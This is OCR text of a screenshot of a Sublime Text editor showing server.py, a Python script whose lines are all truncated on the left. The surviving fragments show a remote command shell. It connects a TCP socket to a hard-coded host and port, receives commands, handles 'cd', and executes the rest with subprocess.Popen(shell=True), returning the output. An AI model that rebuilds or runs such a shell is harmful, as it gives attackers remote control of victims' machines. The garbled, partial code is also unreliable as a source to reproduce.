 untitled • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
server.py × untitled
1 thon3
2 ,socket,os
3
4 s and port
5 .8'
6
7 t connection
8 (socket.AF_INET, socket.SOCK_STREAM)
9 PORT))
10 y!\nEOFX'.encode())
11
12
13 (1024)
14 e() == "quit": break
15 ode()[:2] == "cd":
16 hdir(data.decode()[3:])
17 ass
18
19 bprocess.Popen(data.decode(), shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIP)
PIPE
Line 19, Column 105
Tab Size: 4
Python
Pro